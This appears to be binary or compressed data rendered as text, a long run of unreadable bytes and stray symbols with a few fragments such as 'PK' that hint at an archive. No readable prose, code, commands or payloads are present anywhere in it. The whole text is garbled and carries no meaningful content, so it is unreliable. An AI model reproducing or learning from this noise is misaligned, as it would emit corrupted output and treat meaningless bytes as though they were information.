��A19�^�s�&�r�lEy���:Tr&\��砪=�$���K�t��p!`�ĸ��-ڧ�9|۝0O&���H����B�8�e�x�L���Q*�����3��F�'	�v�oY[Qz賡�b��{�j?�x����ϓcR���1�!���"on���"\�w�>��ñ^�p��*.��\�tQ�� -#~yu==P����0 �7�mW��D!��ă�iQj.��{�y��n| �v2}9�K�W�6"}��Q�$���)�=��T*��,��͹��Y�2��fz�'��/�����X?���/��?����w��L_� X	TJ�l߂���:z��������	r��*H�{/�}����c��s��Ў�?�s�2n��K���Х���+��� Ƥ�����ýp�q�
�~ªކ��~w	YH:.�����i���y��`��'��n;w(v��(�QL�[��)�D��@���#\�
<�m��ǻ���z�H����0��*�&��7�T����ux�&�!��<9�o;� 8��_c;�Z,�`̧Y����������o�Y�!��yf���&��(��Q�c1��h�����o߂��o��h�l �~@
 ����Jܚ:���)��ިk����I�c��@Q�����a�	���q���������J���򈈏w�
 �())-*+ !"#$%&'89:;���/<�?�23IJKLMNO@">�HI5�FA\]^_PQI.�T.�ZUkVlnX�oRefgxyy��}}�~qpq���~ek�8�5�Z���')K��u��9�M����-9k�Ϸ<�q�`A��"t)�YB����;�O�t�b$Ϫ������*�	+~��"��><Ď\.]#й�
�(�/�p��H���ą	5N�b���w;B�Aō�$����Q����Q#ެA��9��c��������l����();�G�C��B�� [����u�:��Ū\E��u�h�Ye��H0M�0������Jr�]���u������Tp�L����&�(��͙�-�3��S!��:Eu�R
��pvЛ@������:�Ѐ�k��˩\�O�)��R����	��0��a��*�f-`��7)ڗ��y*�J�Z��|x^��\pB��̙�����	�
�� w↖���=�P�����Ai���8L���T��"�n��&����k�R|� P@q���-m� 
��h����U���Ј�� ��T���'�~ϛa��"���6J־�l0+��2ZLB�
���<��c��z���
>@����Vo�J˪>~a;�X!������<�#��T�ce?h�f"
| �1l��棵��$B��%!i���3��)�ޟ�+���`��@��Sd;X�#�!��3ÒS��Iw#��yN��yO����"�.�1�8������I�z�ΧJl��6FyS�HϩB�'V-λ?�:�K�i���� ���&�Ű�y�]�u<^��%e_���ܵ�k�E�R�/�ȇ�;�M���{C����E
�0c�` 7�~;��g)�˓�|�h�eZ ձA,�~R��t���9���2a���ϒ$'f�c�,��%_vre>o�3]!lq&�3��D6���'�T�hr��iF��m���Q��9$l��F�e��v�w>�	q>�,�Orm�A`_�E �:O�&��yx}��?gf��?�c�f�ٲ�I�c����>O�����˛�� r�%�z#�tV�}͊�|�Ld�:7l���8�VD��H�ŏ	���H�)���j��$hl� .� ��d���x���R���Z���=���;��
��,� ou��O�k��� ��9������z���<3�g�i6�P٘�p����ʊ:�Շ�A@βz�W���,�p�Ǐ�I������xw��+'ݰ��&(�W�%�����h>�q�X+*�S�������a������hz��
�q:��O�sÚ��� ʑ
����A�ˡ�����L�DY�:�ѝ챳t������BQ�&G�,�a��h�wLST����
;s�G(_���8�iq��}A��� �/bZ��J
`�U��Z�.!�1���YBQ�y���5��C����-��8���k�\*�L`��9��Z:�:�L�/�]"�}"w�!�"�G&�]#�!�|���>���[W#��=JD(��o�*9��D,L����ăҭڥ�����"K��=x/]�杨/�ՉD]q�$������\��:J�$��40����h�|8!��h����㦍����0E���8�VZ�8��"��Ӷˮ��5Ǖ��	D*���Oz���L�F͍螣����p�kL��@��/�H�+��0�4� 9�2�5����Њ�~CWvf�0�!��s�0: ����eUJZ*2wA�d*��M*��W��1�, R������J��Q  ۴������wf�?�>�EA��S�9EUb�pHCmҪ@�����t cAD�NKi�4�y��D�cd�'r*��K��S����n'�}#n�SLHe	�iQ����W�l��03p;��U� @�CKa/q��������!j�P��ݫXDn��i[u�
�h�D�G���Io˰�
L��i��1* ��.�tg���7~����Ş%>_ӻ�ew3��d�7+.��Ѷ��E0�="��m�D��R��0����2jX��g�[���h���8e�&�[�R��?X���5ъ�]_�����7�'�3b�Y> �O�U�5�:\pf|�b�������lY��0y�>OS����p�.���e]�ܽ>���̄�:�o�	���l]jßZ!�n����s��{�}c�"���u"f�E�m
�q:Җ��h�����lj��T)o���<L�K��Y�8y.kzP"��wY�A`� ��*�c�B�1C���U���I�9F���Qu~��STv| �5b��4�
T�ﲠ��]
x��/'5B�6h_�Gz:ז���GC劓*����U�b�7r����o�g���H����	��^�)�������9�8s�dN�6�Afw8���^���Eo�8��I��
�����>�2��cߵ}θy������O����r�`����� �X�(�S��Rρ\]
��w�J��
]����5^�0��Α�r����{���
O�q�
Q���@�W�Fݍ�����:8�QP̲Є&�	�����	�̀ߚ�	K��͸�N�n�����_��`̞��X����X�
!g�����ဃ���|������L��(�n�FΉ�� ]� ������x����ꐃ���>������Pzx����0�1�d/�}}��^�t>�t"�$����D_�� � �Pw �n�W�< ��P�D{���x�������.�è���R���؍b0�*�1p���� 8I�G ��έ�ŧʩD �j���}�ȋ)nw�花���+hD:˟�����|������Tٗ�ɭ��_�Ci����C�P�n��|奱�y�����L �4@�9�� ���1@�y�ԅ}؋����2}1M����n������QX�.�>����ے��E�w�<����q��������!�P�x���F�Ň�j}���zϣ�<�߾�ٰ��a���Y ���+ѻ�����d����=�BP�Q<�<߸K�i���������O���8�q�M���Ѐ)Q�c�Ti��O����Q���SA@���_�� �PK

��X�a@�0�����)� ��<�sa�u�*u�(P $����5�h�Iq�Ǒ�aQ�����pw�z�oo��������������������*O�DH8��Pj��j�Wa�a�o�Baq�B�`�z��`����?� ���,����O�m�*E��Ʋ���J�$-�(���ע��0�d��)�������?�.M)���\ι�ӊ�ꯈ��"7=/.R*n� ��,Ke,� �sz� �)�|�ɽ��Z)����ӥ�"�ʋ��"�2-�-"K퉡���
�0)��!�
#�̬�� Ni-w0m�r�$��$L�$bҺ!bK]��2#��-����z	&�%tZ�R��+�q�|�BJ����n&M2&T�3�����}� Y"��ܰ~�9y҅��֪����	���C���'�.���b#k�$��&�c8�S9<�'��H�y9ހN�#�M��<�
��������
���)�n�"o�"�=�3��͖i�/����#�O�!ɣ���
�s���\��ؖ�󡬨�?��/�EI'�:B��	�:�����w��*{���r�1�r!m�?1��N���Р_�0��#2�b?���,��8��������ڨ���1>�"/P׬�)��E��Hc���h�:-C��
�1:2s�u���<c�?�5�2�� s>��.�P�'�4*�#�,��8Ѭ	��¶\�'s0��3P�7�!5�h�3C�s�
��c�Mc�Z��$��,	p!4#s6�x)����s����7���s��w���X�w��À�?�M%�+�6aC�����w˷�7�㖟dӕTKpI�x�(����h͵�:J}��ȃD������#�${]�n�TMO/7�ċ(����J�Je���<iJ�T���2`�?��ʜ��/sΉ�tO�Iq�N)�J��J�LC�!��E{��$:�d��_���3F>r�@뼸���@���*�L����6�d@?�Mi	>}p������$v]A0�
T��2� �6N˻��H�x�%�ObOζ,<��mɊ��1���1T�C�E�� ��PT���w�U!XEC�9+_E���l���C��0FVD;
(7�HC��B7��N�##t��K�Ҁ'=� ����uq!t�EI9H�4��2(�!-3윛��y�adϳ�.����������'��G�*SkC���YiGJ��x�ns�кX8�߲a�����5�G`�(Ϳ����&\\+�F���݁-�C���_���T�܀��GpT,r�[�͸�ְ��X1H��� ��!��#�1�\�5E�U��l���U;��w����]�?]���e����a���8C��@��8f�BN���(���c[E�_pҸ�E_�u��%\��Ǜ�S�P<�S�~\><P �P��He��UP�Qԅ����L(mZ�~4�cC䳁�s^�2ߊ2^��_6���uRĝS�Yh�E�oE��P����6��,Uɥy]�BTFuT�G�B��[��_5���2��D�$�NM �&�V��S`��b�P�F�Ke�Je�&\���W��WqťوBe��%X�Bt�w�)�`3�6%��.3�,��H��z���i��VJ�S������xU��jO5T��ln�X�hvCX�^Q�k�<ϣ��>ƔiĐ	`��ֶ��P�Fj���e���j�T���	�	&�w�GrS3uÉ��i��u2 ���b䶨��*��kC��V��no<Ho�o�Wj뻝v�`���i�W��k^31��E��z`�!���*���E��J2IpSa�Ɓb�b��x���b��|eo�,b:Fw`�M�ƤTU�1�L=�Bb�I7��[[.�dE���o H���5IX�3�zK��9����b�mQ��;pi��Pٖ�;�H�/�+��^X��KbW�b'V(ïx?l�灪��?��1W��K6z�g܄4s�\�Ër�/tƊ>��:x_��x'Oj�om;x(��eh��bф��W(�'0�2�������Q �ۛ������Ч�d�X�w���1�Ne�З�7���b�YYv��ǀ.���[�V(w�]��w�����m��fAE}�pg`�ٖM��H���a��M5�Hg��/6�$�1���ȇ�vE�����-�o[9��pW������p$.y��pLpflp�q�q�V����"�<,�,�J+��O�?�gB�;B'�
��#G�PN����� x�|_��P�bsMe}L�mpuCW�o������������������������-�)$%&'89:;<=>8�1?3�$��6&I%��ݞ��w�;��4J�>[@G��TX�j_h\=�l�n�1�najWy%kbo�t//���� K'̚pyC�a�#�&��@���.��-'+O�}m
���9�N���:����̺�^�M]+-5��_1
ߚ^4�d"ItQl���$T]���'�ڬL�I�
���i��0v�8����H�\M*�{b�!�'�豟�u�(A:�C"$tK�*!'���$[�mՍ��}3`�,�f��&��l��v,��"]S̃����w���L�D�����?��+�$�����VA�Oj��k�K�����(9,S2���Gcd-��|�|�'3G[S���E��A�JTt�(	��|��;ui��I��_�"���* jT�
É��`i������V�\՞��DL��U�U��OU�C�� �����K\�$�Y_�/XxA��Θ��~Ŭ��������J����6ɺ����`����	�ǂȋ�@��o;�o2,lZ��~Q:,@Bɿ�n��w���JD�Q�lY\�dիF,��퇾�B�ȇϦ��ظ���|��� Ȁy����ˬ�v�(� ���i�<�]���#���N�,3������e$8D�e�:��Œ��X�2L�0�¬ \�Q)�2���;R���0J�6/��$�::c��l�K��fR��7��d �����yMU�n��E�M0<��D�����Y6Z$��R[̛�`e����aD��g�̞��*@��м��t&B��0�#�5�>��t�w
8J8���9������>,R�O�=�ۃ��?裣��aB[�QC��EA`U����q��߃�:ܽWX�3�q�z�H���];�����7
�_��z�[�y���R��U������ۿE�C�������W�ۻ!����tG����(���TC�o�}�h�X���m�=���:<N7)���.?�𗛿��r��/��dŹ�s3PMt��	��k�Ua��ϳ��x�M�X�ʢ]��]Ӄ��)
QHw⭏�P[��Jx���`T�F��������s� �\�o�4�T��4%�h���R~p]a�D��	�Ǳ����*����p���<$
�T��ה)���(��90(8F�~Yx�AMw��Y�p��?��A  4�jVI̖!�	��-�Y��]�l$�AM��c����L ����'h�Bڶ+D���
�BEۀ������
�z:�t*z��Y
	7��u�%iT-��Y��H�4�m�q����J= 9�w��-�WK���� ,��TnB�X��0�M�Fa�
c�ZΪ��K�:(���
�{�`�1ֹl���Vm��Eҥ��j�����0��U��y���#��|W���+0��d͛���뜷�iCxDF�Mj:��M�ë"q�Qxo�V�v�-�=��5M�KA*�Ճ���i�N��3�����D�Y��}j��,X��&Q��҅�k���z� ���]_ۏ�$�����Ob�c̏��xw�X(��H%F#����#}���,���p�!���<�U�,�`��"�����JԵ�[t#�^*�r4j�ŭ$�w��
�UU�x�n�U|W�ϒ�(-�V
B���Xb��kӲT}?�f�#e\v���و($`�����3�9��1�p��.7V�8��Z"��i�p�����?9�U�SHNݵ��I�I0(ⲏ?��b��5N~�c��Ǣ��b����BM����l���+���=�E�
7�"�Rj�<Y����i	w��7�Wǐ�Gn��N(�:�f�$�m߼Y#/�b�İVtDD	��#�I��M�Zo}�F�;��_�X������j�pp>��̪������M�[��2l�bJ3G�D�E��@�N��ټm��ї�����j�8�4�ֳ��I��ힽ]��c*�'1�I���lT X�L��%���'�r;���޲+�����)��E2�b�H�<-��ƥ��D'1rS��D���]0������UG_7�E�G�w��$j��|b�Id�j���H�,u�����I6��;�� @YWVU����vY��j��[eH$<|���
o��L[MA����M]�m�HG���B*�/��K�ޞͼԋt.I�[����^����Ϸ��nb:���`�l2������E�{j #�~ ���nޓ!�6S�ӷk�d��W�]v9-��!�;�L[+�E@�t�-�[��"���6��� 5�~1���EX8:�F� �1����Or�����if%@5�JL�aCW{1s]w!v@8���݀�d~x�XI���T�5�wm!]�(���)zS4t�T�E�l$�=��r�̂����*Bd�n�s�#Fw.�8sTg3�F�]ﴥO�3-�%(�*�EOג��������8�P/�o���� ]�^����/?�Bش荑�p��ȰN���}�4�{���^�tϐ2?㷛��Tz���>���A�����@�؏����h�$	�� �	��P����p�s��~N�����p� \���e�-?�����w��]���� [��O㝹�Lك���s��2J�P�$(�0����0�$�.L�6���k��D��E
�a���ʃ�<�y�E��w[�h�ͼ���-]�a����5_�%���:��,�X9��{�`�0������=�@ ��6�ϑ�W��~o�pؿ�����]�:���h�����س���/]�jY��, �� �8�e�Ȯ+�@�Q��G����c����
��p�o ƿ��zN�K����!�0������C��	綫���$��n����U�� ���g�|:�1�
M�FP���p��
���Tp�������[�����P�������8����ɴi��������/��������q����a��0U�������ޡ���	���q���������K�������w�
 �()*+,���/-)���$;<=>?�9�0�' �56NO@(�CDEFGC2��X^_,&�PAVWh�klmno��`d`�M+Hgi}�Y_qU)rs̍d����X���Ԑ�UJ�#��p������ h��ǖ�Ԕ�(�1�ڲʊ��^L��Ӗj~����A�E�H 1#o����
y{ϸ-0qB@/�ڸ��J���.�ҟ���ᩗ�!��J"���w�=���o�0H��f�<�%M���T#$:V���K4�~��bhJ�_j�^��;��ZѼ)B¥�N�`8%@hJ�-�|d.�Y���}�^9i��e��!�>�K��?�WC	�
�M�@�9�#��D�{��64q{`[���r|}���5r���%,��"~|QP}X����	�� �
�$_��b=���}����
Љ��̰E���������� �\	 �s�k�I��n ��0��J��V��J���@Ww��и(��Ѐ�� ���!��)QP�<�p��v���JY�h�ʖAj��*�mHh� �^*�k9�,���j�	�گ�� ���f�!��NQk����
+D��-)����e�	�Hj8N�c���Q�A)�1�B�/��'JE@m�n��#�QL;XΣe<Z��� �����2#(.r��B� =�҃�����D��i==r�� U�B�5���(�/�>�!'b�@6*L��;�@'P�$�ws�d!=(� N���=���穯�㫣�o�nLۖ@M �։��$���D{G�����B���;�%��C|�$%MH�Q+I�G��Bxi� ��I����PЇJ���s�~,�O1�߫r#Pj��d���El�q>��kz��S��8�d�F���T�*�'"��[�15�U�_ J`k�?��`;��h? ��i8<�sؕ��x`�`ah0f�c>p��d<�f�b��g�����$8Q��t�)K�����b��w w �z�y�GR}_"5��%4%D��uuo�r��T@�xٗ�P��	 ���7v������A��:������L�p?8b}�	)H�?�09���×��(��#�1������Y�`�C�鉝�8ZQ��ٓ�Y�]=�D �ª	�h9ļI�y�L�� Ka���z�8���A��W�� :���پ�ם���1�9�ɔL谼�fO���Zp*����|+�S`#��Ŀt�Ȏ�=��M�����!'ܜ��9����w�cѝ��#�9�.L���I̡�X������)8c�[,�.�>����N�� <Su�\mc
�.��#�����p����!Ѭ�E�&��̮�A������lL���owʕ����E{n����1=�*`���+�jh�[N'}��n<.q��𮡅㚫�H����i����O_��y������������_B�Q<�NZ��}\�=��F�����w������q���T���J������X[��!ww"o�Z�\}Q|�UK��ڜ�x4�Y����:#��"�ɹ]�h�,(���m0��*%P���q�� �$ۺ��OP_,��������J�����Mo�LIz�#��~��?^}�����Q1^=0Ԣ�SM��<<��ؓ)S�"}.�-@Թ	S��~\�CTǜ�,5����,�?1P�������*2k���O)NR
3�5���
�WZ��ѥ�o#��Q����#Wvn7G���E~��7�.'
磲f�pI���w�_�y�pJ�F8�Di��pK��9 ��j�pL��9�Dj�3pM�9���:��D	=��!���M�����+��$l��Ap��&� �P>��mu�T���d��@���_�nN��K�t!/:������K=y���\b�[Ho����u:���n}����BZ�/�!������7�	l$l�̖hީX6���n-* �Y����ke�y�]��^�`uC���+��J�q���8��`��� P���w� ݻ�ZA|-�cB�\^"L}D��ToB�+~�Ǖ��wIQE�%d��&�RZ���֑�m�J[T�/?���ء<�}�����4>3M�g��V�8��-b!�?�W�b?����gLT`6�v��e�72�y0L]�U���k �f73�e��4QN�#�f5
#T�̒�C�&dѲ�n���)O�#�/�eEG��Y�D���GOt{���l�}PZ=�*uў�2%�=�a!	�"^`�}�=�F��A1g��2� w����P�L��︿OAE�߳+&eg��g��f"*֭"'1�>�0j���2q�
��buh��he�K��Föԙ'tڲl�����B�@}�lo��b�0�������{�.�d�v[J�;'5uR����o�n��ni[:�H�jӲ?��y�tb��e���x
-x���48�~5��
͞5�.��lﾽZ����Mo� ������o������]O�t��� ��d�\�O��y�d
�3,���ż�d�������	.wŖ[�/��A���TI��
44}���۽�i����<�Δ�ݘ��/�������1묚톛�TY��P�C���`�e��g��|߻���ۀ����P��Lso���a	����� 
���B���ـ	���C�-o���vnv?�֮���¯��� @�y�������0�0���b����%�'=�0�j�����N�۪ \.��[ �~�� e:�8l3�ԏ��;P�[	?-���:�Mw�-�_����)xO�c��=�D�\;	���_�Vp�7p�v��������K���Ɛ٪*���0��F�ky��h��K����c�O����
��X0����f�F-[v^�˞�޷���`�����~�\J��.кʆe��pP��?i�����0�J`ϣ��p��+�Ѱ</��]�1`ҋ
)���e|���rL�� �������%M�h?��Pg������罃5�w�V���q����m��{�q����Q���h��*�� �w��li��q�(�����������͝���^l�^e0�,?���������J�9!��/���L��/-��������X��0��(Q�hl��@�G�����yQd��g��p߆� �n��}�oq�lP��_/��X�Q���d��2�=�����(�0��b�0^3�Ja�>(���ز�
�>*�����)�-*U�wA����~����X�(�jýk������,�*/���ƒ�~���_�-M0W0���`mõ�e�,-��m������xO�`�9!*��D��j��I��bm1-PP-�0,0:�A���.�N�l`�
�kl��/=)K ��/�?ڢ�x��R����a/_ ��{o�Z�/�!�Ϻ�N)di�����Ĭ���J����J����ښ�Vo 8(*l.�$-g��g-ᚁ�<����\n�nm�	Xw�V��v��-+b�*�P����ܚ"��2|��-�@�+�fj��9/:�|��e��q��:
>�,-���[�x�F��=�& Z.2�ᮂ�Z$�� ��\��� ݞ����"� ���;��)�(x��š�9��`��S�g����y���9�#&��"d	%���:�ol���7�Ɉ)*Ȗz�²��(+�#��
��.�>�߭s��c�H2����_ҋ
�Y��޳�(-}: ������Ҵ3w�����$��c0���!���/�	'! ���C�3���w��r�����R8�X ����S��
�<�3'�3��j���*)8�@*+3���2��4��?r*3��*��'����Z!�5�J3���b5����ܑ�ӾD��z�0���"FS5V2�q.'#R*AՓ��T�65��.�3�A�L'V3�����B3������~$�H ��8���,�sᲑHj�6e�H�@�%�3�4���Iq�Z"���AI/s6�z:�#�c8Vs��(J�/��5�\:�+���1�$*��*��������3,b0"Z���o#̈́�̜��:j욌~Kʻ����;O҂�T7�c,�D��s2��;�k�?�Nx3`���@��KxO�L������6�^��L�O8#@�cN[�A���k�@��"��'�@!$�#�B-��'DBX��%T�?����Bt�2CC	���q�������&�L������w�
 ����)�-��(*"#$%&'89:;� �<�/017HIJKLM���N
�3�6CZ[\]^�QRSTU��PVjkYF�m_cdef8�f�X}~p�o�pvwqV��ЁR0��Q{������@�_�)����T@L�̸���(A ppP ȉ����*z����J�zK+��Qy�L/�2ו�`�2-![/�+��="]#���ȡ������p(�[�,���տ��)'[w�0]	�^3�{bUs���'#N�*�-�Tθ���;~���膧�áWC�{U�DBݍ���ˊۉM �0�^`���C�s�o	��
I���V*ܯ�F&�%���3"�31�D?Wq^����+!ϺR�kdO:s44�#�iHY����7�}H�`u�f^��Fqqw�RӒd=��W����n��A�y����փ��)�^�*i)���Ĭ�j�.���X�� 7Шi�l�������É������Jϒ9H	W�ςڈw�ľalʶ�mܶ�����a�2Ɂ�`@��ILV
��Ż�>An�N�o�.����I�~����ho(�� ���!m*:�!��z�ls���^iq��t�C����������"����"�� �+%�Zk�(�[��D��*�%�$�%�r⩗b�&>ʃ�'�t��=Lr�8.³X9h�d���Cdʮ i�@ ���1?5��@��n#g6t~#e�i��]0c��\�x'�|�n�ݾ�㇞`1�w'J0|Z-SRN��z@
v# H��͸��)��Ju0@�T�� ��P
.ȠTn�A�.�|B� ��O$����\�#j]	���X<T�Yσ\$#5�K1�7�?�T��J%�8�K����/|��c�WW!=����Xc�'n�:�������?H�Z1�Z���D�1k���M �rW�f�_;T����sm��vOn�YxD;���L��0A�#Z0�3�q�oU�ޱ4������ڜu�J�g�w=��G�y��׸j3���E?��|m��~po'w���'\e�[�1��Ȋb��q��� '�A��s�Yp9j�:��e�x�u�x��Ո𤉺G҃TՋ�1��
S9h�nIQ4h��t(�� ��	"�����+��#��)��k6�ج���	����D���Y��� ]a�-���*��j��p�.5C��+�o�'�����Ƀ� M��������;��A�&�"��&��b4+��@#�^y��M��XOƢ�w��XJ���@ϸ�� �g�>���8������z	ם�N��Z�D׆f�B�:��"*D:~$�,���LP� �E��{^D��Y �8�*�Dm���6\f�7|�}��voH�hg�a2�6���������#hÖp����e�,PN ��E�Odв�X����̷A-�"
��Uj�V�D�I+${U�Q��ڣPm� ���.N+*XC����lȃ���T~�vI���.K�[�\�xb΃^�4i��w%��ǺI-��.�뭿߂k*(�j6�]Q�m�b���p�1Z=���-ؗ=�]�d�{٩0/��8�=L�ѬK��-%|KB�uP	�\F:�������� NT##���Z���c�� �@x�/Œ��RR�M�t���rI�P��a+���H)�\0�`r�-6>�-�h�%rS �>��;UR6��t��O�Vz
>0$ 
���""5ʿ$��=�S��켽ۅ �́_���<SUi�5�V�n�7�����sݚ5Ҥw��Y���yEa�7s�y�m2�|�U%Z�I$��˹rh��81
�̏��~��nᯏ�B�p�eg���lz*�6�fQ�DĮ۹q�e����b?Ҕ)���_Vn��z�ꎯ*�����<;н��B�Cg�S
���M:�u_
��ɇ��;(G���M*�˭�Y�IB�F;Ec�Ӳ��.��E����Xj��1T ��h�͑��ރ�Z�U���a���e<�(!ߵeqGG����i� �����+wu �gJ*|,C����j��<��}ԀtiR[J>���f���6�ۤ��γ*���d�j�{�QR���x��nh�i��"�v!��y�:�m��oz��W���15Ƈ��h�G0�\�0��<}cx����Uz�:���k��g�Ճ��	�lE��zz�QZ��:A�BM���n��;��ĀH(ꁗ*8�{X->ߎ�X���*�j��ZO�.�od��3R[F~=35e���^��#C���/�!�����f2_�R�wقd ǴZ�Di7㹏�G�i��jW�vzρk�f����z��m�qZ��~�o{_F��y�|>Q�v~0���0�G7�~p�:��T��n�`�\=e�Gtn��"�u��gI8�z�n�����o�ws�/{-��Q`oG?VE�y�g�{;@h7t��nN\�Pvk��}���w��
��t_�{����=�P���/�6�	��~�����PK��`��
����
t�H�����q��_ϭ�
Ƚ
�����w
&߁=t+˪\�f/�v�������p���
R߁
��
X��_��D_ư��P��o�5��� κ�o�퀺��;�Ⱥ�ͨ�n�����P�����<��쐰9�=Ⱥ���0���l��������K��@�{��� �K���������� ���z�&�������ț���ݍ`~�� �p��
Kh�����_� ���+�"ޗ������#����m��8TPVpSp�a�w�0�3 ��V������ۍUl���~�h��L�X�|���J��]����8��R �a?��P�oP�
|S@�m5k��J��
��x��j��(�����+�����o��;���������� �qДa��!�*���uЃ8���wp��8���ͫ��M�������˲,
� 	o ���:�;��ྉ�
� �9��ڱj������&]8]�R������w�r��A3`	�AM��O��ϱ�A��၈����A��/���o�]'��m�ψڐ�sk�17 ܓ�Ѧ�A8֍�@���)�_�Y�����
Z���z#q�\�9i���!�q]	��!�p�����������y����H��k����oꖻ����bm���Sq]����
��?4!�k���}�A,)� a�JQ3{�����J;��/^m)���2���w8������b�"�BW�)����p��ra�e���������*X��J����>�aс��(\��خ���Lʨ֪��R.��5�#1,7(��¡6�*�b��b�X��ւ��B��})	a6�;:� `��m.r�)�)�8���"��z�ʯ�ƨ1�≅���H�s��v@o{�颀�(��L��8��r �!7�!j�!���a�$n�Ģ��H�������:���""��4	�p/���1�w(��\P#1���H2&7�$���O!B�/EB�G2�Da��K�\B��	"��'�#�~�ZBOp-�#�ѥn�#']$LJ&db&̏'�)�=�S�ܪ�u�%��%N��ڿs���:̻�?r��;���$�S(� �ݐ,�����:`���Ϧ�?�J�:�%q 8}����g+_�;-� ��9�ÞR;�3{"!��<�<���ӣ������!b���?hjb���(���Ӵ��>s��1�wԑ�<{��������+>J>�!��� ��?L?�O�C%��2�K8ӡ	����9R��'�>â2�3�'o[34�4�j3�
18��?ޒ8��;�y��\1I33�S*[�5 =���9�3��!�@	M2�"�����B'��4�4�����5Z�(��l��L�8
��X2��!+}�Hցx5�3�XH�xHS[H�����rB��1M��3�'�b��C4�l��#=�D*:���!5������"Hh�wK A�T�i���'H�8�:IfæxC�G,�{�~ܜc}�A����*#�+ ��A5�y��ݼTM#���3��#Ba���4.�3r9Eb!���%=�X<#�9΋A#[�N�sQOB��2hM��@�"�T;`�L�Á�d')k!C<�t���{��X��B�~}Ҁ�2���@ �6c0:����'ĜHy$'�������-4p�L�0l������=����DNd7�@!�E�tK��Cx@X�C��]3��w��>C'r�PQ%���XN��]FJA(Z�Gc�;���E:$E=�܇[��*����r#��� ��l�G��E�s�T�-�!G̬A����L��?�zp���l~��eY8#�8@,8�噵[$���uZ�(Z�=��CG��[^�0�8xn�,+��f�x{-�>X��G��[ZD?r����Q[����߲�?��&��M�N����x}����]�e;�\0�A<Y��[P]�4�:���t���w����(&��W�^9xX��Q�6'�Z��&$��d�:퉆h[�j����2��� ��=���E2��$�Ђ�+�I�mX��Qu58����6k�k�R4\�E_t�DU�{޻\�$��[��Z��*����UU
SR��ӡz*&��[S7eS�S��,�STT�}��ϴ��0�I��X�#�Mhٸ�6���_W�hEJ�Ҩ�B1� �%�]�i��_deSB��_:�&�%z�P~Ó{��|Tp����'�~)w�Z�k��'�D�..<U������$c�l�&@��Ew�R9�j����%[�Z.���D�5zQ}�V��ϪR�
1����0׳��,D#�զ�ٹ�xN��o���*W�4/mlf��s�%/�f2x�H�J�(0�1N*�TZa`�Hj4z��Uۄ��f4�j�=�o��!�o����PJ�R��Z����\�ô��Vm�P��E��4&SV�f�K_��X8��+�b撕*ġ�U�����Ц��h�tw�x�5��1�����Z�:^��+ղ�>Y�dQa�~DF�]��L0FC(jo����=�T��+hb��`�;gOxg�4"M;fr8M�}^�3X
�Rb���MdVd#�eY�4��y]#vgv6z�c�QA1i/��%�5@V�l�������g.�d^Ш�_���Ym�z��*x&Q7ql<$y�\z�xl�F�#��:�����S�&a��g8.evz�� ̇z��0�|�?e�R���W�H����}4�f�íׁlbց�l�p��*WG���ɵ�퓋{H_@Thy�WM����b���jg��a	�#�*Zj����5�hf2�ף4y�F��VOMv�Rp�׹~pС��X9�0��L~���հ��{�箥}tsӪS�qŪ.u;@O����1�Duk�o,Ǵx1�І}�f�K'ylG��yv�^n�7N�����E�������� ����,..('/8$9)8*<:>(1?60>	��q���������K���
���w�
 �����,-������).-�������+'/:#67HIJKLMNOI�BCDB�%*�5���_PQR�EB��SlP����kml�[@yz{|}~p ����>?���_e���d<a�e��s�H�L�i>
�ܫ�y�2�����:,9�?ĭ�뗩��1I8X,������J����8����bl�ة4ʭ��!E-�벼A=#_'�{�`��	P耕l���wjB����upI8HS1��X��)�R輁D��>_��1:�Bʻ�V��)ډ���8(J̪��l��k_���D�@�SM'�+5�X�@��0F�0��(���{n������}a[��O��@V=�2�/�@q{��$~3�a�jݮv�c�X�N�zch�x����
���	�r}����,���	�(���ޕ��� )���P�����������.0خv����X��J��Z��fmk�v�z�x��	���w�ȝ�)�q��mܒ�
�A��Ŗ�͜�����rx��p���}H��x�����������HI��z����蠇��H��� � ����
�dƌ�U� �x(�K����b!.�I뗜(rK �F@��#��"�^�I�3~Bc'6޸�"�&����!(j$,��"��t�A����<Z��-�榁��g�Se��{�����R!
�����ȉ��ܒ!*� �+�x�,>m��� ��t)t�9w�8J@�9/"Bk%�rK�B��=~�:!1.d�K*�)�a�&�� ���;]ޙ��Q^t;�bn��q��q���ܥ�3�6�9�vi�-~v�(�x�J���(IR�c�����gH����U�Z&)��YWM��%䰐��p��x�:��vyi�7t�D����nVt<
�Q�[��ƀE�<�#ՋY"+C��^Y�)�n&�_��I�zo��u�S�ู��Eo����U��3������X�hh׺�w���q"���A��@i�,�6i���n�~��"���t��������|�0�I(��Ǔ��ȿ����t"�f�?�̈��Q#x@���A[��� ��B��Z��� ��\a��+	8&xq�k{XND0݅����A,~�KY� ���td��{AoЉ�R[�=1����vS�7������t��!�&��
�~Ʉڨ�2#�g�YK����j�/��ɠ��P�P���Pe��S�Y9�vx���2Iw�P�͡��J��+����yA��9�{�m�!�#�z�ĕa���%����ĉ~CZ��2�n?�h��
��l_6xO��j�V,L���ب��z�@�>8�H��ɐ���z�՛H���������8G�z{v��ȉR��\��(���Q)z}���(-C�qX�$���d^�l�����q˒�Hu)�6t`�S�	��{�J�i-5��;�X{�wx������	)F!E�j��f��G.�jdQ��2"چ�"�w:Ԛ���"�=�;���/2�������i�L��&�	2x��u�R�2�%e��K�٭8[炨��Ō�8�ڢ�I��_B\������]�Cф����}�ށމ�Y)�`�˭��8~���uQo8YY>�&��7-P��ɚ\���j��.3;�_j�/�e������ ۘ���X#I� �V#�ga�sQ�
};Нe�w�VXJ�$�Q�n��r��I}e1>��:�&�2��Q���c7��a�]̥��`�H��w��QE��.�=n.�ٿ�~�2���ۀ\�9 $�wܚ�M�lVC�6�|eN�F9
�#֖�=5�T��`0{��eѦ�4W��%��'Դ�%/9=A8#���jW���H��զ���ٛ���� j����`�����͔(E���j)Z��y%��bjV�_�@~�W�22"�lЂ�u���٭�Q�uSz��ԍ���C�@%/����RCצ�\���C��J����A�����z��_ћ�v{�5"��	O����%w�`A�2�� ><A����K�����^LI��xb�b��S,�=�2$.1*9��6�R@DIH�JKPM{�ܨ�)b���\��g��shLn9��n4D����7�K��#"<���Ȥ!�U�����f���B��/���C��x�p�B��G�@c'am������m'��M�iIf _�i�߾L%���ע ��c�z�smyi�3/����CѮ��&TzW^�T�x�矉S�'�2|�$Ł����U#Πw��*o�;?P:O|N���� l������zW��!�+z�u���L��Z��QTz��Cf[O�T�w�d)�?;v%�hġ�2/
Dg)�c�e��3=�骩^8W?c_Oof|�4�?]�bk��� S�\N�mE���������g�!��	�AM��sHm�u ԭ1�v���+�x>��X�5����ַ��
